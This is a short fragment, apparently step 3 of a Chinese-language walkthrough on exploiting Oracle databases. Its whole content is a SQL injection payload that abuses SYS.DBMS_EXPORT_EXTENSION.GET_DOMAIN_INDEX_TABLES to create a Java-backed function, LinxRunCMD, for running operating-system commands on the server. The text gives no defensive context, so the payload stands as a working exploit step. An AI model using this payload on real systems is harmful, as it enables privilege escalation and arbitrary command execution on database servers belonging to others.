 （3）创建函数
select
SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P
1);
EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN EXECUTE IMMEDIATE ''''create or replace function LinxRunCMD(p_cmd in varchar2) return varchar2
as language java name''''''''LinxUtil.runCMD(java.lang.String) return String'''''''';
'''';
END;
'';
END;--','SYS',0,'1',0) from dual